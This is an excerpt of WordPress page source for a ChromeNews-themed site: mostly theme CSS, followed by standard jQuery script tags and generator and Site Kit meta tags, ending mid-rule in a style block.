body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,

body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
body.aft-light-mode.single span.tags-links a:hover,
body.aft-dark-mode.single span.tags-links a:hover,
.chromenews-pagination .nav-links .page-numbers.current,
.aft-light-mode p.awpa-more-posts a:hover,
p.awpa-more-posts a:hover,
.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
border-color: #FFC934 ;
}

body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > [class*="wp-block-"] li,
body .entry-content > ul a,
body .entry-content > ol a,
body .entry-content > p a ,
.post-excerpt a,

body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.comment-form a:hover,

body.aft-light-mode .af-breadcrumbs a:hover,
body.aft-dark-mode .af-breadcrumbs a:hover,

body.aft-light-mode ul.trail-items li a:hover,
body.aft-dark-mode ul.trail-items li a:hover,

.read-title h4 a:hover,
.read-title h2 a:hover,
#scroll-up::after{
border-bottom-color: #FFC934 ;
}

.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color .read-title h4 a:hover, 
.hover-title-secondary-color .read-title h2 a:hover,
.hover-title-secondary-color .nav-links a:hover .post-title,
.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,
.hover-title-secondary-color.aft-light-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ul:not([class]) > li a:hover,
.hover-title-secondary-color.aft-dark-mode .widget ol:not([class]) > li a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,
.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,

.page-links a.post-page-numbers,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),
body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),

body.wp-post-author-meta .awpa-display-name a:hover,
.widget_text a,

body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,

body .site-footer .secondary-footer a:hover,

body.aft-light-mode p.awpa-website a:hover ,
body.aft-dark-mode p.awpa-website a:hover {
color:#FFC934 ;
}
.woocommerce div.product form.cart .reset_variations,
.wp-calendar-nav a,
body.aft-light-mode main ul > li a:hover,
body.aft-light-mode main ol > li a:hover,
body.aft-dark-mode main ul > li a:hover,
body.aft-dark-mode main ol > li a:hover,
body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,
.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,
.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,
body.aft-dark-mode .entry-meta span.posts-author a:hover,
body.aft-light-mode .entry-meta span.posts-author a:hover,
body.aft-dark-mode .entry-meta span.posts-date a:hover,
body.aft-light-mode .entry-meta span.posts-date a:hover,
body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,
body.aft-light-mode .entry-meta span.aft-comment-count a:hover,
.comment-metadata a:hover,
.fn a:hover,
body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,
body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,
body footer.site-footer .wp-block-tag-cloud a:hover,
body footer.site-footer .tagcloud a:hover,
body.aft-light-mode .wp-block-tag-cloud a:hover,
body.aft-light-mode .tagcloud a:hover,
body.aft-dark-mode .wp-block-tag-cloud a:hover,
body.aft-dark-mode .tagcloud a:hover,
.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,
body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{
border-color: #FFC934 ;
}

.widget-title-border-top .wp-block-group .wp-block-search__label::before,
.widget-title-border-top .wp-block-group h1.wp-block-heading::before,
.widget-title-border-top .wp-block-group h2.wp-block-heading::before,
.widget-title-border-top .wp-block-group h3.wp-block-heading::before,
.widget-title-border-top .wp-block-group h4.wp-block-heading::before,
.widget-title-border-top .wp-block-group h5.wp-block-heading::before,
.widget-title-border-top .wp-block-group h6.wp-block-heading::before,

.widget-title-border-top .widget_block .wp-block-search__label::before,
.widget-title-border-top .widget_block h1.wp-block-heading::before,
.widget-title-border-top .widget_block h2.wp-block-heading::before,
.widget-title-border-top .widget_block h3.wp-block-heading::before,
.widget-title-border-top .widget_block h4.wp-block-heading::before,
.widget-title-border-top .widget_block h5.wp-block-heading::before,
.widget-title-border-top .widget_block h6.wp-block-heading::before,

.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,
.widget-title-border-bottom .wp-block-group h1.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h2.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h3.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h4.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h5.wp-block-heading::before,
.widget-title-border-bottom .wp-block-group h6.wp-block-heading::before,

.widget-title-border-bottom .widget_block .wp-block-search__label::before,
.widget-title-border-bottom .widget_block h1.wp-block-heading::before,
.widget-title-border-bottom .widget_block h2.wp-block-heading::before,
.widget-title-border-bottom .widget_block h3.wp-block-heading::before,
.widget-title-border-bottom .widget_block h4.wp-block-heading::before,
.widget-title-border-bottom .widget_block h5.wp-block-heading::before,
.widget-title-border-bottom .widget_block h6.wp-block-heading::before,

.widget-title-border-side .wp-block-group .wp-block-search__label::before,
.widget-title-border-side .wp-block-group h1.wp-block-heading::before,
.widget-title-border-side .wp-block-group h2.wp-block-heading::before,
.widget-title-border-side .wp-block-group h3.wp-block-heading::before,
.widget-title-border-side .wp-block-group h4.wp-block-heading::before,
.widget-title-border-side .wp-block-group h5.wp-block-heading::before,
.widget-title-border-side .wp-block-group h6.wp-block-heading::before,

.widget-title-border-side .widget_block .wp-block-search__label::before,
.widget-title-border-side .widget_block h1.wp-block-heading::before,
.widget-title-border-side .widget_block h2.wp-block-heading::before,
.widget-title-border-side .widget_block h3.wp-block-heading::before,
.widget-title-border-side .widget_block h4.wp-block-heading::before,
.widget-title-border-side .widget_block h5.wp-block-heading::before,
.widget-title-border-side .widget_block h6.wp-block-heading::before,

.wp-block-group .wp-block-search__label::before,
.wp-block-group h1.wp-block-heading::before,
.wp-block-group h2.wp-block-heading::before,
.wp-block-group h3.wp-block-heading::before,
.wp-block-group h4.wp-block-heading::before,
.wp-block-group h5.wp-block-heading::before,
.wp-block-group h6.wp-block-heading::before,

.widget_block .wp-block-search__label::before,
.widget_block h1.wp-block-heading::before,
.widget_block h2.wp-block-heading::before,
.widget_block h3.wp-block-heading::before,
.widget_block h4.wp-block-heading::before,
.widget_block h5.wp-block-heading::before,
.widget_block h6.wp-block-heading::before,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,

.entry-content form.mc4wp-form input[type=submit],
.inner-suscribe input[type=submit],

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,

.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.btn-style1 a:visited,
.btn-style1 a, button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
.woocommerce-product-search button[type="submit"],
.widget_mc4wp_form_widget input[type=submit],
input.search-submit{
background-color: #FFC934 ;
}

body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
.main-navigation .menu-description,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body.single span.tags-links a:hover,

.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,
.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-light-mode .widget ul.menu >li a:hover,
.aft-light-mode .widget ul > li a:hover,
.aft-light-mode .widget ol > li a:hover,
.aft-light-mode .read-title h4 a:hover,

.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,
.aft-dark-mode .featured-category-item .read-img a:hover,
.aft-dark-mode .widget ul.menu >li a:hover,
.aft-dark-mode .widget ul > li a:hover,
.aft-dark-mode .widget ol > li a:hover,
.aft-dark-mode .read-title h4 a:hover,
.aft-dark-mode .nav-links a:hover .post-title,

body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,
body.aft-dark-mode .entry-content > ol a:hover,
body.aft-dark-mode .entry-content > ul a:hover,
body.aft-dark-mode .entry-content > p a:hover,

body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-dark-mode .entry-content .tagcloud a:hover,
body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,
body.aft-light-mode .entry-content .tagcloud a:hover,

.aft-dark-mode .read-details .entry-meta span a:hover, 
.aft-light-mode .read-details .entry-meta span a:hover,

body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,

body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,
body .nav-links a .post-title:hover,
body ul.trail-items li a:hover,
body .post-edit-link:hover,
body p.logged-in-as a,
body #wp-calendar tbody td a,
body .chromenews-customizer p:not([class]) > a,
body .widget_block p:not([class]) > a,
body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,
body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > ul a, body .entry-content > ul a:visited,
body .entry-content > ol a, body .entry-content > ol a:visited,
body .entry-content > p a, body .entry-content > p a:visited{
border-color: #FFC934 ;
}

body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent transparent transparent #FFC934 ;
}
body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after {
    border-color: transparent #FFC934  transparent transparent;
}

@media only screen and (min-width: 993px){
.main-navigation .menu-desktop > li.current-menu-item::after,
.main-navigation .menu-desktop > ul > li.current-menu-item::after,
.main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
background-color: #FFC934 ;
}
}

.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-search .wp-block-search__button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

body.aft-light-mode .woocommerce-MyAccount-content a.button,
body.aft-dark-mode .woocommerce-MyAccount-content a.button,
body.aft-light-mode.woocommerce-account .addresses .title .edit,
body.aft-dark-mode.woocommerce-account .addresses .title .edit,

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,

body .aft-main-banner-section .aft-popular-taxonomies-lists strong,

body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,
body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,

#wp-calendar tbody td#today a,
body.aft-light-mode .aft-see-more a:hover,
body.aft-dark-mode .aft-see-more a:hover,
body .chromenews-pagination .nav-links .page-numbers.current,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,
body .aft-posts-tabs-panel .nav-tabs>li>a.active,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,
body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,

body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,
body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,

.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],
.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],

.fpsml-front-form.fpsml-template-1 .qq-upload-button,
.fpsml-front-form.fpsml-template-2 .qq-upload-button,
.fpsml-front-form.fpsml-template-3 .qq-upload-button,
.fpsml-front-form.fpsml-template-4 .qq-upload-button,
.fpsml-front-form.fpsml-template-5 .qq-upload-button,

body.aft-dark-mode #wp-calendar tbody td#today,
body.aft-light-mode #wp-calendar tbody td#today,

body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-light-mode.widget-title-background-side .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,
body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,
body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,
body.aft-dark-mode.widget-title-background-side .widget-title .heading-line ,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,
body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,

.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,
.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,

.af-youtube-slider .af-video-wrap .af-hide-iframe i,
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
.woocommerce-product-search button[type="submit"],
input.search-submit,
body footer.site-footer .search-icon:visited,
body footer.site-footer .search-icon:hover,
body footer.site-footer .search-icon:focus,
body footer.site-footer .search-icon:active,
.wp-block-search__button svg.search-icon,
.wp-block-search__button svg.search-icon:hover,
body footer.site-footer .widget_mc4wp_form_widget input[type=submit],
body footer.site-footer .woocommerce-product-search button[type="submit"],
body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
body footer.site-footer input.search-submit,
.widget_mc4wp_form_widget input[type=submit],
body.aft-dark-mode button,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-light-mode button,
body.aft-light-mode input[type="button"],
body.aft-light-mode input[type="reset"],
body.aft-light-mode input[type="submit"],
.read-img .trending-no,
body .trending-posts-vertical .trending-no,
body.aft-dark-mode .btn-style1 a,
body.aft-dark-mode #scroll-up {
color: #000000;
}
body #scroll-up::before {
content: "";
border-bottom-color: #000000;
}
a.sidr-class-sidr-button-close::before, a.sidr-class-sidr-button-close::after {
background-color: #000000;
}


                    body div#main-navigation-bar{
            background-color: #003bb3;
            }
        
                    .site-description,
            .site-title {
            font-family: Jost;
            }
        
                    table,
            body p,
            .archive-description,
            .woocommerce form label,
            .nav-previous h4, .nav-next h4,
            .exclusive-posts .marquee a,
            .widget ul.menu >li,
            .widget ul ul li,
            .widget ul > li,
            .widget ol > li,
            main ul li,
            main ol li,
            p,
            input,
            textarea,
            body .blockspare-posts-block-post-grid-excerpt,
            body.primary-post-title-font.single h1.entry-title,
            body.primary-post-title-font.page h1.entry-title,
            body.primary-post-title-font .bs-marquee-wrapper,
            body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.primary-post-title-font .read-title h4,
            body.primary-post-title-font .exclusive-post-title,
            .chromenews-customizer .post-description,
            .chromenews-widget .post-description{
            font-family: Noto Serif;
            }
        
                    body,
            button,
            select,
            optgroup,
            input[type="reset"],
            input[type="submit"],
            input.button,
            .widget ul.af-tabs > li a,
            p.awpa-more-posts,
            .post-description .aft-readmore-wrapper,
            body.secondary-post-title-font.single h1.entry-title,
            body.secondary-post-title-font.page h1.entry-title,
            body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,
            body.secondary-post-title-font .bs-marquee-wrapper,
            body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,
            body.secondary-post-title-font .read-title h4,
            body.secondary-post-title-font .exclusive-post-title,
            .cat-links li a,
            .min-read,
            .woocommerce form label.wp-block-search__label,
            .woocommerce ul.order_details li,
            .woocommerce .woocommerce-customer-details address p,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .af-social-contacts .social-widget-menu .screen-reader-text {
            font-family: Jost;
            }
        
                    .nav-previous h4, .nav-next h4,
            .aft-readmore-wrapper a.aft-readmore,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .aft-main-banner-wrapper .widget-title .heading-line,
            .exclusive-posts .exclusive-now ,
            .exclusive-posts .marquee a,
            div.custom-menu-link > a,
            .main-navigation .menu-desktop > li, .main-navigation .menu-desktop > ul > li,
            .site-title, h1, h2, h3, h4, h5, h6 {
            font-weight: 700;
            }
        
        
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
.wp-block-group .wp-block-group__inner-container h1,
.wp-block-group .wp-block-group__inner-container h2,
.wp-block-group .wp-block-group__inner-container h3,
.wp-block-group .wp-block-group__inner-container h4,
.wp-block-group .wp-block-group__inner-container h5,
.wp-block-group .wp-block-group__inner-container h6,
.widget_block .wp-block-group__inner-container h1,
.widget_block .wp-block-group__inner-container h2,
.widget_block .wp-block-group__inner-container h3,
.widget_block .wp-block-group__inner-container h4,
.widget_block .wp-block-group__inner-container h5,
.widget_block .wp-block-group__inner-container h6,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 24px;
}
@media screen and (max-width: 480px) {
.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 20px;
}
}

.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1140px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


</style>
<script type="text/javascript" src="https://berkahmulia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berkahmulia.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://berkahmulia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berkahmulia.com/wp-json/wp/v2/tags/5944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berkahmulia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }


            body.aft-dark-mode .site-title a,
            body.aft-dark-mode .site-header .site-branding .site-title a:visited,
            body.aft-dark-mode .site-header .site-branding .site-title a:hover,
            body.aft-dark-mode .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
